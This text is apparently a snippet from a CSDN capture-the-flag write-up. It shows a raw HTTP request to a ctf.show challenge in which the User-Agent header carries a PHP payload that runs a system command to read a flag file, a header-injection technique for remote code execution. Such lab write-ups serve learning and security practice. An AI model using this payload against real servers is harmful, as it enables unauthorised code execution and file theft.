 Pretty Raw Hex \n
1 GET /upload/dream.php HTTP/1.1
2 Host: e8227c48-b5e7-4b76-8ac2-95d85fb4df59.challenge.ctf.show
3 User-Agent: <?php system('cat ../flagaa.php');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15
16
CSDN @Dream ZHO